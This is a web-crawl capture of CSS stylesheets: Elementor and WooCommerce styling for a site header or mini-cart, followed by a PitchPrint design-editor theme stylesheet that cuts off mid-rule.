.elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-256505 .elementor-element.elementor-element-79617df .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-256505 .elementor-element.elementor-element-79617df .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-256505 .elementor-element.elementor-element-79617df{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-256505 .elementor-element.elementor-element-79617df .elementor-icon-list-text{color:#969696;transition:color 0.3s;}.elementor-256505 .elementor-element.elementor-element-63c748c{--divider-border-style:solid;--divider-color:#DDDDDD;--divider-border-width:120px;}.elementor-256505 .elementor-element.elementor-element-63c748c .elementor-divider-separator{width:1px;margin:0 auto;margin-center:0;}.elementor-256505 .elementor-element.elementor-element-63c748c .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-256505 .elementor-element.elementor-element-613f415 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-256505 .elementor-element.elementor-element-f2c7da1 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-256505 .elementor-element.elementor-element-f2c7da1 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-256505 .elementor-element.elementor-element-f2c7da1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-256505 .elementor-element.elementor-element-f2c7da1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-256505 .elementor-element.elementor-element-f2c7da1 .elementor-icon-list-item > a{font-family:"Source Sans Pro", Sans-serif;font-size:16px;font-weight:400;}.elementor-256505 .elementor-element.elementor-element-f2c7da1 .elementor-icon-list-text{color:#969696;transition:color 0.3s;}.elementor-256505 .elementor-element.elementor-element-acaaa29 > .elementor-widget-container{margin:0px 0px 0px -6px;}.elementor-256505 .elementor-element.elementor-element-acaaa29{text-align:left;}.elementor-256505 .elementor-element.elementor-element-acaaa29 img{max-width:140px;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-256505 .elementor-element.elementor-element-d6595c3{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-256505 .elementor-element.elementor-element-d6595c3 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-256505 .elementor-element.elementor-element-292fb88 > .elementor-container{max-width:800px;}.elementor-256505 .elementor-element.elementor-element-292fb88{margin-top:30px;margin-bottom:0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-256505 .elementor-element.elementor-element-c284d7a{text-align:center;}.elementor-256505 .elementor-element.elementor-element-719c526{text-align:center;}.elementor-256505 .elementor-element.elementor-element-acaaa29{text-align:center;}.elementor-256505 .elementor-element.elementor-element-d6595c3{--main-alignment:center;}}@media(min-width:768px){.elementor-256505 .elementor-element.elementor-element-af6638a{width:25.982%;}.elementor-256505 .elementor-element.elementor-element-d2bed2f{width:9.197%;}.elementor-256505 .elementor-element.elementor-element-a02c179{width:23.125%;}.elementor-256505 .elementor-element.elementor-element-d7c0491{width:7.232%;}.elementor-256505 .elementor-element.elementor-element-613f415{width:34.432%;}}@media(max-width:1024px) and (min-width:768px){.elementor-256505 .elementor-element.elementor-element-af6638a{width:100%;}.elementor-256505 .elementor-element.elementor-element-d2bed2f{width:100%;}.elementor-256505 .elementor-element.elementor-element-a02c179{width:100%;}.elementor-256505 .elementor-element.elementor-element-d7c0491{width:100%;}.elementor-256505 .elementor-element.elementor-element-613f415{width:100%;}}@media(max-width:767px){.elementor-256505 .elementor-element.elementor-element-a02c179{width:100%;}}/* Start custom CSS for html, class: .elementor-element-126b890 */.elementor-256505 .elementor-element.elementor-element-126b890 {
    text-align: center;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-f2c7da1 */.elementor-256505 .elementor-element.elementor-element-f2c7da1 a:hover {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for shortcode, class: .elementor-element-be655d3 */.elementor-256505 .elementor-element.elementor-element-be655d3 {
    font-size: 12px; 
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://pitchprint.io/themes/3851a1b50108691f5b3917fc1ede05f4.css
body_size: 9551
content:
body,div,section,.blockUI{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-touch-callout:text;-webkit-user-select:text;-khtml-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:none;text-decoration:none;margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;border:none;width:auto;font-family:Lato,Helvetica,Arial,sans-serif}input:focus,select:focus,textarea:focus,button:focus{outline:none}input,select,textarea{box-sizing:border-box}body{height:100%;overflow:hidden;background-color:transparent}.body-bg{background-image:url('https://pitchprint.io/rsc/images/bg.jpg')}#avpw_holder,#avpw_controls{z-index:999999}.avpw.avpw_main_mode{z-index:999999}.ps{-ms-touch-action:auto;touch-action:auto;overflow:hidden !important;-ms-overflow-style:none}@supports (-ms-overflow-style: none){.ps{overflow:auto !important}}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.ps{overflow:auto !important}}.ps.ps--active-x>.ps__scrollbar-x-rail,.ps.ps--active-y>.ps__scrollbar-y-rail{display:block;background-color:transparent}.ps.ps--in-scrolling.ps--x>.ps__scrollbar-x-rail{background-color:#eee;opacity:.9}.ps.ps--in-scrolling.ps--x>.ps__scrollbar-x-rail>.ps__scrollbar-x{background-color:#999;height:11px}.ps.ps--in-scrolling.ps--y>.ps__scrollbar-y-rail{background-color:rgba(0,0,0,0.2);opacity:.9}.ps.ps--in-scrolling.ps--y>.ps__scrollbar-y-rail>.ps__scrollbar-y{background-color:rgba(0,0,0,0.2);width:8px}.ps>.ps__scrollbar-x-rail{display:none;position:absolute;opacity:0;-webkit-transition:background-color .2s linear,opacity .2s linear;-o-transition:background-color .2s linear,opacity .2s linear;-moz-transition:background-color .2s linear,opacity .2s linear;transition:background-color .2s linear,opacity .2s linear;bottom:0px;height:15px}.ps>.ps__scrollbar-x-rail>.ps__scrollbar-x{position:absolute;background-color:#aaa;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,-webkit-border-radius .2s ease-in-out;transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,-webkit-border-radius .2s ease-in-out;-o-transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out;-moz-transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out,-moz-border-radius .2s ease-in-out;transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out;transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out,-webkit-border-radius .2s ease-in-out,-moz-border-radius .2s ease-in-out;bottom:2px;height:6px}.ps>.ps__scrollbar-x-rail:hover>.ps__scrollbar-x,.ps>.ps__scrollbar-x-rail:active>.ps__scrollbar-x{height:11px}.ps>.ps__scrollbar-y-rail{display:none;position:absolute;opacity:0;-webkit-transition:background-color .2s linear,opacity .2s linear;-o-transition:background-color .2s linear,opacity .2s linear;-moz-transition:background-color .2s linear,opacity .2s linear;transition:background-color .2s linear,opacity .2s linear;right:0;width:8px}.ps>.ps__scrollbar-y-rail>.ps__scrollbar-y{position:absolute;background-color:rgba(0,0,0,0.3);-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,-webkit-border-radius .2s ease-in-out;transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,-webkit-border-radius .2s ease-in-out;-o-transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out;-moz-transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out,-moz-border-radius .2s ease-in-out;transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out;transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out,-webkit-border-radius .2s ease-in-out,-moz-border-radius .2s ease-in-out;right:2px;width:6px}.ps>.ps__scrollbar-y-rail:hover>.ps__scrollbar-y,.ps>.ps__scrollbar-y-rail:active>.ps__scrollbar-y{width:8px}.ps:hover.ps--in-scrolling.ps--x>.ps__scrollbar-x-rail{background-color:rgba(0,0,0,0.3);opacity:.9}.ps:hover.ps--in-scrolling.ps--x>.ps__scrollbar-x-rail>.ps__scrollbar-x{background-color:#999;height:11px}.ps:hover.ps--in-scrolling.ps--y>.ps__scrollbar-y-rail{background-color:rgba(0,0,0,0);opacity:.9}.ps:hover.ps--in-scrolling.ps--y>.ps__scrollbar-y-rail>.ps__scrollbar-y{background-color:rgba(0,0,0,0.3);width:8px}.ps:hover>.ps__scrollbar-x-rail,.ps:hover>.ps__scrollbar-y-rail{opacity:.6}.ps:hover>.ps__scrollbar-x-rail:hover{background-color:#eee;opacity:.9}.ps:hover>.ps__scrollbar-x-rail:hover>.ps__scrollbar-x{background-color:#999}.ps:hover>.ps__scrollbar-y-rail:hover{background-color:rgba(0,0,0,0);opacity:.9}.ps:hover>.ps__scrollbar-y-rail:hover>.ps__scrollbar-y{background-color:rgba(0,0,0,0.3)}/*! nouislider - 10.0.0 - 2017-05-28 14:52:48 */.noUi-target,.noUi-target *{-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;-webkit-user-select:none;-ms-touch-action:none;touch-action:none;-ms-user-select:none;-moz-user-select:none;user-select:none;-moz-box-sizing:border-box;box-sizing:border-box}.noUi-target{position:relative;direction:ltr}.noUi-base{width:100%;height:100%;position:relative;z-index:1}.noUi-connect{position:absolute;right:0;top:0;left:0;bottom:0}.noUi-origin{position:absolute;height:0;width:0}.noUi-handle{position:relative;z-index:1}.noUi-state-tap .noUi-connect,.noUi-state-tap .noUi-origin{-webkit-transition:top .3s,right .3s,bottom .3s,left .3s;transition:top .3s,right .3s,bottom .3s,left .3s}.noUi-state-drag *{cursor:inherit !important}.noUi-base,.noUi-handle{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.noUi-horizontal{height:18px}.noUi-horizontal .noUi-handle{width:24px;height:24px;left:-17px;top:-8px}.noUi-vertical{width:18px}.noUi-vertical .noUi-handle{width:28px;height:34px;left:-6px;top:-17px}.noUi-target{background:#FAFAFA;border-radius:4px;border:1px solid #D3D3D3;box-shadow:inset 0 1px 1px #F0F0F0,0 3px 6px -5px #BBB}.noUi-connect{background:#000;border-radius:4px;box-shadow:inset 0 0 3px rgba(51,51,51,0.45);-webkit-transition:background 450ms;transition:background 450ms}.noUi-draggable{cursor:ew-resize}.noUi-vertical .noUi-draggable{cursor:ns-resize}.noUi-handle{border:1px solid #D9D9D9;border-radius:50%;background:#FFF;cursor:default;box-shadow:inset 0 0 1px #FFF,inset 0 1px 7px #EBEBEB,0 3px 6px -3px #BBB}.noUi-active{box-shadow:inset 0 0 1px #FFF,inset 0 1px 7px #DDD,0 3px 6px -3px #BBB}.noUi-handle:after{left:17px}.noUi-vertical .noUi-handle:after,.noUi-vertical .noUi-handle:before{width:14px;height:1px;left:6px;top:14px}.noUi-vertical .noUi-handle:after{top:17px}[disabled] .noUi-connect{background:#B8B8B8}[disabled] .noUi-handle,[disabled].noUi-handle,[disabled].noUi-target{cursor:not-allowed}.noUi-pips,.noUi-pips *{-moz-box-sizing:border-box;box-sizing:border-box}.noUi-pips{position:absolute;color:#999}.noUi-value{position:absolute;white-space:nowrap;text-align:center}.noUi-value-sub{color:#ccc;font-size:10px}.noUi-marker{position:absolute;background:#CCC}.noUi-marker-large,.noUi-marker-sub{background:#AAA}.noUi-pips-horizontal{padding:10px 0;height:80px;top:100%;left:0;width:100%}.noUi-value-horizontal{-webkit-transform:translate3d(-50%, 50%, 0);transform:translate3d(-50%, 50%, 0)}.noUi-marker-horizontal.noUi-marker{margin-left:-1px;width:2px;height:5px}.noUi-marker-horizontal.noUi-marker-sub{height:10px}.noUi-marker-horizontal.noUi-marker-large{height:15px}.noUi-pips-vertical{padding:0 10px;height:100%;top:0;left:100%}.noUi-value-vertical{-webkit-transform:translate3d(0, 50%, 0);transform:translate3d(0, 50%, 0);padding-left:25px}.noUi-marker-vertical.noUi-marker{width:5px;height:2px;margin-top:-1px}.noUi-marker-vertical.noUi-marker-sub{width:10px}.noUi-marker-vertical.noUi-marker-large{width:15px}.noUi-tooltip{display:block;position:absolute;border:1px solid #D9D9D9;border-radius:3px;background:#fff;color:#000;padding:5px;text-align:center;white-space:nowrap}.noUi-horizontal .noUi-tooltip{-webkit-transform:translate(-50%, 0);transform:translate(-50%, 0);left:50%;bottom:120%}.noUi-vertical .noUi-tooltip{-webkit-transform:translate(0, -50%);transform:translate(0, -50%);top:50%;right:120%}.noUi-connect{background:#222}.noUi-horizontal{height:5px}.noUi-horizontal .noUi-handle{top:-10px}.noUi-target{background:#e0e0e0;border-radius:0;border:none;box-shadow:none}.switchery{background-color:#fff;border:1px solid #dfdfdf;border-radius:20px;cursor:pointer;display:inline-block;height:30px;position:relative;vertical-align:middle;width:50px;-moz-user-select:none;-khtml-user-select:none;-webkit-user-select:none;-ms-user-select:none;user-select:none;box-sizing:content-box;background-clip:content-box}.switchery>small{background:#fff;border-radius:100%;box-shadow:0 1px 3px rgba(0,0,0,0.4);height:30px;position:absolute;top:0;width:30px}.switchery-small{border-radius:20px;height:20px;width:33px}.switchery-small>small{height:20px;width:20px}.switchery-large{border-radius:40px;height:40px;width:66px}.switchery-large>small{height:40px;width:40px}.onoffswitch{position:relative;width:70px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.onoffswitch-checkbox{display:none}.onoffswitch-label{display:block;overflow:hidden;cursor:pointer;border:2px solid #999999;border-radius:20px}.onoffswitch-inner{display:block;width:200%;margin-left:-100%;-webkit-transition:margin .2s ease-in;transition:margin .2s ease-in}.onoffswitch-inner:before,.onoffswitch-inner:after{float:left;padding:0;width:50%;height:26px;color:white;font:bold 14px/26px Trebuchet,Arial,sans-serif;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.onoffswitch-inner:before{content:"YES";padding-left:10px;color:#FFFFFF;background-color:#2FCCFF}.onoffswitch-inner:after{content:"NO";padding-right:10px;color:#999999;background-color:#EEEEEE;text-align:right}.onoffswitch-switch{position:absolute;display:block;top:0;bottom:0;right:40px;width:18px;margin:4px;background:white;border:2px solid #999999;border-radius:20px;-webkit-transition:right .2s ease-in,-webkit-box-shadow .2s ease-in;transition:right .2s ease-in,box-shadow .2s ease-in}.onoffswitch-checkbox:checked+.onoffswitch-label .onoffswitch-inner{margin-left:0}.onoffswitch-checkbox:checked+.onoffswitch-label .onoffswitch-switch{right:0}.button{border-radius:0;background-color:rgba(0,0,0,0);border:none;cursor:pointer;text-align:center;align-items:center;display:inline-flex;font-size:14px;white-space:nowrap;position:relative;vertical-align:top;user-select:none;padding:5px;transition:all .3s ease-out;color:#ffffff;overflow:hidden}.button:hover{color:#FFFFFF;background-color:#b40101}.button *{pointer-events:none;padding:5px}.button.is-selected{background-color:#9b0101;color:#ffffff}.button.is-selected:before{content:"";position:absolute;bottom:-4px;transform:rotate(-45deg);color:#ffffff;width:0;height:0;right:-8px;border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px solid #fff}.button.is-current{background-color:#000000;color:#ffffff;position:relative;font-size:30px;overflow:hidden}.button.is-current:before{content:"\f0de";font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;position:absolute;bottom:-21px;left:12px;color:#ffffff}.button.is-current.current-top:before{content:"\f0dd";font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;position:absolute;top:-21px;left:12px;color:#ffffff}.button.is-current:hover{color:#FFFFFF;background-color:#000000}.button.is-small{padding:0}.button.is-large{font-size:26px;width:50px;height:50px}.button.is-large *{padding:7px}.button.is-dark{background-color:#000000}.button.is-dark:hover{color:#FFFFFF;background-color:#b40101}.button.is-wide{justify-content:center;width:100%}.delete-button{opacity:0;color:#ffffff;font-size:20px;position:absolute;left:2px;top:2px;transition:all .3s ease-out;cursor:pointer;transform:scale(1);background-color:black;border-radius:50%;padding:0}.delete-button:hover{color:red;transform:scale(1.2)}.add-button{opacity:0;color:#b40101;font-size:40px;position:absolute;left:20px;top:20px;transition:all .3s ease-out;pointer-events:none;transform:scale(1);background-color:transparent;border-radius:50%;padding:0}.close-btn{position:absolute;top:10px;right:10px;color:#000000;padding:0;border-radius:50%}.close-btn>i{margin:0;padding:0}.close-btn:hover{background-color:transparent;color:#b40101}.upload-button{width:100%;height:100%;margin:0;padding:0;position:absolute;opacity:0;cursor:pointer;pointer-events:auto}@keyframes pusate{from{opacity:0.2}to{opacity:1}}@keyframes pusatebg-action{from{background-color:transparent}to{background-color:#47A025}}.icon-pulsating{animation:pusate 1s infinite alternate}.is-pulsating-bg-action{animation:pusatebg-action 1s infinite alternate}.small-padding{padding:5px}.medium-pad{padding:5px}.large-pad{padding:10px}.vlarge-pad{padding:15px}.small-margin{margin:5px}.no-border-top{border-top:none}.no-border-bottom{border-bottom:none}.no-border-left{border-left:none}.no-border-right{border-right:none}.full-width{width:100%}.icon-x2{font-size:20px !important;width:20px}.icon-x18{font-size:18px !important;width:18px}.is-light{color:#ffffff}.small-text{font-size:12px}.medium-text{font-size:14px}.large-text{font-size:18px}.unblind{opacity:1 !important}.disabled{pointer-events:none;opacity:0.4}.mouse-disabled{pointer-events:none !important}.light-shadow{box-shadow:rgba(128,128,128,0.6) 0 0 5px 0}.no-shadow{box-shadow:none}.trans-delay-03{transition-delay:0.3s}.is-middled{align-items:center}.is-centered{text-align:center;justify-content:center}.is-right{text-align:right;justify-content:flex-end}.is-left{text-align:left;justify-content:flex-start}.is-greyed{color:#999}.bg-action{background-color:#47A025}.action{color:#47A025}.is-bold{font-weight:bold}.is-capitalized{text-transform:capitalize}.not-visible{visibility:hidden}.flex{display:flex}.modal{display:flex;height:100%;justify-content:center;align-items:center}.blind,.is-blind{opacity:0}.grab{cursor:grab;cursor:-webkit-grab}.grabbing{cursor:grabbing !important;cursor:-webkit-grabbing !important}.rot-45{transform:rotate(45deg)}.rot-90{transform:rotate(90deg)}.rot-135{transform:rotate(135deg)}.rot-180{transform:rotate(180deg)}.rot-225{transform:rotate(225deg)}.rot-270{transform:rotate(270deg)}.rot-315{transform:rotate(315deg)}.no-top-border{border-top:none !important}select{background-color:rgba(255,255,255,0.15);-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;width:100%;height:100%;padding-left:8px;border-radius:0}.select-groups>div{margin-bottom:10px}.transition-fast-all{transition:all .3s ease-out}.icon-spinner9{animation:spin 2s linear infinite}@keyframes spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.margin-top-10{margin-top:10 !important}.ul-buttonset{list-style-type:none;margin:0;padding:0;display:inline-flex}.ul-buttonset>li{list-style-type:none;border-right:rgba(255,255,255,0.3) solid 1px;padding:0;display:inline-block}.ul-buttonset>li:first-child{border-left:1px solid rgba(255,255,255,0.3)}.ca-select{min-width:180px;border-right:rgba(255,255,255,0.2) solid 1px;border-left:rgba(255,255,255,0.2) solid 1px;position:relative}.ca-select>select{background:none;filter:invert(100%);font-weight:bold;text-align-last:center;font-size:18px}.ca-select:before{content:"";position:absolute;top:14px;width:0;height:0;right:10px;border-bottom:8px solid rgba(255,255,255,0.3);border-right:7px solid transparent;border-left:7px solid transparent}.ca-select:after{content:"";position:absolute;bottom:14px;width:0;height:0;right:10px;border-top:8px solid rgba(255,255,255,0.3);border-right:7px solid transparent;border-left:7px solid transparent}.ca-inputs{display:flex;align-items:center;position:relative}.ca-inputs>input{border:none;background-color:rgba(255,255,255,0.15);max-width:80px;height:30px;padding:0 5px 0 25px;color:#ffffff;font-size:18px;position:relative;text-align:center}.ca-inputs:before{content:"\e86f";font-family:'icomoon' !important;position:absolute;top:17px;width:0;height:0;left:5px;color:#ffffff}.ca-inputs:after{content:"\e86f";font-family:'icomoon' !important;position:absolute;top:17px;width:0;height:0;right:55px;color:#ffffff;transform:rotate(90deg)}.ca-section>div{height:50px}.ca-section>.ca-select{background-color:rgba(0,0,0,0.3);margin-bottom:10px;min-width:220px}.ca-section>.ca-select>select{filter:none;text-align-last:left}.ca-section>.ca-select:before{border-bottom-color:rgba(0,0,0,0.8);pointer-events:none}.ca-section>.ca-select:after{border-top-color:rgba(0,0,0,0.8);pointer-events:none}.ca-section>.ca-inputs{justify-content:space-between}.ca-section>.ca-inputs>input{background-color:rgba(0,0,0,0.3);color:#000000;font-weight:bold}.ca-section>.ca-inputs>.button{color:rgba(0,0,0,0.8)}.ca-section>.ca-inputs:before{color:rgba(0,0,0,0.8)}.ca-section>.ca-inputs:after{color:rgba(0,0,0,0.8)}.df-item{background-color:#000;width:100%;margin-bottom:10px;padding:10px;font-size:12px;transition:background-color .3s ease-out;position:relative}.df-item>div:first-child{color:#666}.df-item.is-selected{background-color:#000}.df-item>.df-tint{position:absolute;top:40px;right:18px;cursor:pointer;color:#666;transition:color .3s ease-out;font-size:18px}.df-item>.df-tint:hover{color:#b40101}.df-input{width:100%;background-color:rgba(255,255,255,0.15);margin-top:8px}.df-input>textarea{border:none;background:none;padding:8px;color:#FFFFFF;width:100%;box-sizing:border-box;font-size:14px;display:block;min-height:31px;overflow:hidden;padding-right:28px;resize:none}.df-input>.upload{height:80px;position:relative;padding:0;background-repeat:no-repeat;background-size:contain;background-position:center}.df-input>.upload>.upload-input{opacity:0;position:absolute;cursor:pointer;width:100%;height:100%}.df-input>.upload>i{position:absolute;top:10px;right:10px;font-size:20px;opacity:0.6;pointer-events:none}.df-page-parent{position:relative;width:100%;height:100%;overflow:hidden;padding:10px 20px;text-align:left;color:#ffffff}.df-page-parent>div{text-align:left}#ds-main-div{margin-top:0;position:relative;display:flex;flex-wrap:wrap;width:100%;align-content:flex-start}#ds-main-div>.ds-item{background-color:#000;width:130px;height:130px;margin:0 5px 5px 0;font-size:12px;transition:background-color .3s ease-out;position:relative;background-repeat:no-repeat;background-position:center;background-size:contain;cursor:pointer}#ds-main-div>.ds-item>div:first-child{color:#ffffff;position:absolute;bottom:0;width:100%;background-color:rgba(0,0,0,0.8);pointer-events:none;text-align:center;padding:5px;font-size:12px;opacity:0.8;transition:opacity .3s ease-out}#ds-main-div>.ds-item.is-current{background-color:#000;pointer-events:none;opacity:0.8}#ds-main-div>.ds-item:hover{background-color:#000}#ds-main-div>.ds-item:hover>div:first-child{opacity:1}#ds-main-div>.ds-item.inline{background-image:none !important;height:auto !important;width:100% !important}#ds-main-div>.ds-item.inline>div:first-child{position:relative !important;background-color:transparent !important;text-align:left !important;padding:10px !important;font-size:14px !important}.intro-form{display:flex;flex-direction:column;min-width:300px;text-align:left;height:100%}.intro-form>section{margin-bottom:20px}.intro-form>section>.title{display:flex;font-weight:bold;align-items:center}.intro-form>section>.title>i{margin-right:5px}.intro-form>section>.item>.item-inner{border:none;margin:4px 0 4px 20px;padding:8px;width:100%;background-color:#FFFFFF;border-left:4px solid rgba(0,0,0,0.3)}.intro-form>section>.item>.upload{height:80px;position:relative;padding:0;background-repeat:no-repeat;background-size:contain;background-position:center}.intro-form>section>.item>.upload>.upload-input{opacity:0;position:absolute;cursor:pointer;width:100%;height:100%}.intro-form>section>.item>.upload>i{position:absolute;top:10px;left:10px;font-size:20px;opacity:0.6;pointer-events:none}#module-items button>i{pointer-events:none}#module-items>.desc{height:56px}#module-items>.inputs{margin-top:10px;width:100%;height:100%;padding:0 20px 20px 20px;margin-top:0}#module-items>.inputs .item{display:flex;align-items:center;height:36px;background-color:#000;border-radius:2px;font-size:13px;padding:2px 2px 2px 10px;width:100%;margin-bottom:5px;position:relative}#module-items>.inputs .item>:nth-child(1){color:#ffffff80;min-width:140px}#module-items>.inputs .item>:nth-child(2){background:#ffffff26;width:100%;height:100%;border-radius:0 2px 2px 0;display:flex;align-items:center}#module-items>.inputs .item>:nth-child(2)>input{width:100%;border:none;background:transparent;color:#fff;padding:5px 10px}#module-items>.inputs .item>:nth-child(2)>input::-webkit-input-placeholder{color:white;opacity:.4}#module-items>.inputs .item>:nth-child(2)>input:-ms-input-placeholder{color:white;opacity:.4}#module-items>.inputs .item>:nth-child(2)>input::-moz-placeholder{color:white;opacity:.4}#module-items>.inputs .item>:nth-child(2)>input:-moz-placeholder{color:white;opacity:.4}#module-items>.inputs .item>.swchr{background:transparent}#module-items>.inputs .item.small>:nth-child(1){min-width:50px}#module-items>.inputs .item.hooks{height:auto;flex-direction:column;padding-right:10px}#module-items>.inputs .item.hooks>:first-child{padding:0}#module-items>.inputs .item.hooks>:first-child>:first-child{padding:9px 0}#module-items>.inputs .item.hooks>:first-child>:nth-child(2){background:transparent;justify-content:flex-end}#module-items>.inputs .item.hooks>:first-child>:nth-child(2)>button{color:white;border:none;transition:background-color .3s ease-out;cursor:pointer}#module-items>.inputs .item.hooks>:nth-child(2){background:transparent;flex-direction:column}#module-items>.inputs .item.hooks>:nth-child(2) .hook{padding:2px 5px;color:#ffffff80;margin-bottom:5px;display:flex;justify-content:space-between;background-color:#ffffff26;transition:background-color .3s ease-out;width:100%}#module-items>.inputs .item.hooks>:nth-child(2) .hook>button{border-radius:100%;color:white;border:none;transition:background-color .3s ease-out;cursor:pointer;background-color:transparent}#module-items>.inputs .item.hooks>:nth-child(2) .hook>button:hover{background-color:#b40101}#module-items>.inputs .item.hooks>:nth-child(2) .hook>button>i{pointer-events:none}#module-items>.inputs .item.hooks>:nth-child(2) .hook:hover{background-color:rgba(0,0,0,0.3)}#module-items>.inputs>.mini-grp{width:100%;display:flex}#module-items>.inputs>.mini-grp>:nth-child(1){padding-right:10px}#module-items>.inputs>.mini-grp>:nth-child(2){padding-left:10px}#module-items>.inputs>.divider{height:20px}#module-items>.inputs>.btns{display:flex;justify-content:center}#module-items>.inputs>.btns>button{margin:0 5px}#module-items>.inputs>.title{color:#ffffffbd;width:100%;text-align:center;padding:15px 10px;font-size:12px;text-transform:uppercase}.onoffswitch-label{border:none;border-radius:3px}.onoffswitch-inner:before{background-color:#f44336}.onoffswitch-switch{border:none;background:#225890}.info-icn{position:absolute;right:115px;top:11px;color:#7fffd48a;text-align:center}.pl-sort{display:flex;flex-direction:row;flex-wrap:wrap;padding:0;list-style:none}.pl-sort.is-hidden{display:none}.pl-sort>.pl-sort-thumb{width:90px;height:90px;background-repeat:no-repeat;background-size:contain;background-position:center;transition:all .3s ease-out;background-color:rgba(255,255,255,0.15);margin:0 3px;border:1px solid rgba(0,0,0,0.9);cursor:pointer;position:relative;list-style:none;user-select:none}.pl-sort>.pl-sort-thumb:hover{background-color:rgba(0,0,0,0.7)}.pl-sort>.pl-sort-thumb:hover>i{background-color:#F00}.pl-sort>.pl-sort-thumb>i{background-color:transparent}.pl-sort>.pl-sort-thumb>.pl-thumb-title{position:absolute;bottom:0;width:100%;font-size:12px;text-align:center;color:#ffffff;background-color:rgba(0,0,0,0.7)}.pl-sort>.pl-sort-thumb>i{opacity:1;color:#000}[data-module="module-page-loader"]>.pl-pages-div{height:100%;margin-top:0 !important}[data-module="module-page-loader"]>.pl-pages-div>.pl-cont{position:relative;display:flex;flex-wrap:wrap;width:100%}[data-module="module-page-loader"]>.pl-pages-div>.pl-cont>.pl-page{width:256px;height:256px;margin:0 0 10px 0;background-repeat:no-repeat;background-position:center;background-size:contain;background-color:#000;transition:all .3s ease-out;position:relative;border:3px solid 